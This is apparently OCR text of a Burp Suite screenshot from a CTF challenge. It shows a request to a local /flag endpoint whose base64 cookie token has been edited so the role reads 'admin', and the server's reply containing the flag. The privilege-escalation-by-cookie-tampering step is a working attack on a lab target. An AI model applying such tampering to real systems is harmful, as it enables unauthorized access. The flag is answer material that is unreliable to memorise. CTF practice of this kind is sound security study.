 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://localhost:13597 HTTP/1
请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: localhost:13597
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: character=admin; token=
eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJwYXNzd29yZCI6ICIxMjM0NTYiLCAicm9sZSI6ICJh
ZG1pbiJ9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.4
3 Date: Fri, 18 Aug 2023 16:38:35 GMT
4 Set-Cookie: token=
eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJwYXNzd29yZCI6ICIxMjM0NTYiLCAicm9sZSI6ICJ1
c2VyIn0=;
5 Content-type: application/json
6
7 {
"error":"ok",
"data":{
"flag":
"moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGofMJ36D9cP
Mxro}"
}
}
搜索... 0匹配
Inspector
选择 80 (0x50)
选中文本
eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJw
YXNzd29yZCI6ICIxMjM0NTYiLCAicm9s
ZSI6ICJhZG1pbiJ9
解码: URL编码
eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJw
YXNzd29yZCI6ICIxMjM0NTYiLCAicm9s
ZSI6ICJhZG1pbiJ9
解码: Base64
{"username": "wanna", "password"
: "123456", "role": "admin"}
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 2
请求头 12
响应头 4
完成 334字节 | 265 millis